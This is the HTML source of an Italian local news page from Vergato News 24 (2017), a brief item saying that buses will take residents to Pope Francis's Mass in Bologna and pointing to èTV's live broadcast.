<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2017%2F09%2F30%2Fpapa-francesco-a-bologna-la-diretta-di-etv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2017%2F09%2F30%2Fpapa-francesco-a-bologna-la-diretta-di-etv%2F&#038;format=xml" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#1a680a;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #426844; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="post-template-default single single-post postid-60678 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
				<section id="content">
							<article class="post-60678 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie-e-politica category-news-notizie category-news-vergato category-vita-in-parrocchia tag-parrocchia tag-volontariato" id="post-60678">
					<div class="entry">
													<div id="location">
									<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; 				<a href="https://vergatonews24.it/category/notizie-e-politica/" rel="bookmark">Notizie e politica</a>
				 &rsaquo; Papa Francesco a Bologna &#8211; La diretta di èTV	</div>
							</div><!-- #location -->
														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2017/09/30/strade-provinciali-della-montagna-il-consiglio-metropolitano-taglia-le-risorse/" rel="prev">&larr; Strade provinciali della montagna: il Consiglio Metropolitano taglia le risorse</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2017/10/02/arrivano-110-milioni-per-bologna-metropolitana-vergato-eurovelo7-e-progetto-linea-gotica/" rel="next">Arrivano 110 milioni per Bologna metropolitana &#8211; Vergato Eurovelo7 e Progetto Linea Gotica &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							<header class="entry-header">
							<h1 class="entry-title">Papa Francesco a Bologna &#8211; La diretta di èTV</h1>
							<aside class="entry-meta">
								2017-09-30 | 
								Filed under: <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/" rel="category tag">Unione Comuni Appennino Bolognese</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/" rel="category tag">Vergato</a>, <a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/" rel="category tag">Vita in Parrocchia</a>								and tagged with: <a href="https://vergatonews24.it/tag/parrocchia/" rel="tag">parrocchia</a>, <a href="https://vergatonews24.it/tag/volontariato/" rel="tag">volontariato</a>										
							</aside><!-- .entry-meta -->
						</header><!-- .entry-header -->
						<div class="entry-content">
														<p><a href="http://vergatonews24.it/wp-content/uploads/2017/09/VN24_locandina-papa_01.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-60679" src="http://vergatonews24.it/wp-content/uploads/2017/09/VN24_locandina-papa_01-150x150.jpg" alt="" width="150" height="150" /></a>2017/09/30, Vergato &#8211; Tre sono i pullman che partiranno da Vergato direzione stadio Dallara per la S. Messa delle 17,00 ma per chi rimane a casa ecco la diretta di èTV.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-60678"
				class="share-facebook sd-button share-icon"
				href="https://vergatonews24.it/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-60678"
				>
				<span id="sharing-facebook-60678" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-60678"
				class="share-twitter sd-button share-icon"
				href="https://vergatonews24.it/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-60678"
				>
				<span id="sharing-twitter-60678" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-60678"
				class="share-reddit sd-button share-icon"
				href="https://vergatonews24.it/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-60678"
				>
				<span id="sharing-reddit-60678" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2017/09/30/strade-provinciali-della-montagna-il-consiglio-metropolitano-taglia-le-risorse/" rel="prev">&larr; Strade provinciali della montagna: il Consiglio Metropolitano taglia le risorse</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2017/10/02/arrivano-110-milioni-per-bologna-metropolitana-vergato-eurovelo7-e-progetto-linea-gotica/" rel="next">Arrivano 110 milioni per Bologna metropolitana &#8211; Vergato Eurovelo7 e Progetto Linea Gotica &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img fetchpriority="high" decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/30/giardini-pubblici-di-vergato-parte-il-progetto-di-fattibilita-e-i-pali-scac-che-fine-faranno/" title="Giardini Pubblici di Vergato - Parte il progetto di fattibilità e i pali SCAC che fine faranno?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Giardini Pubblici di Vergato - Parte il progetto di fattibilità e i pali SCAC che fine faranno?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/29/a-vergato-un-nuovo-super-supermercato-anzi-due-presentate-le-richieste-ma-ce-chi-si-oppone/" title="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a 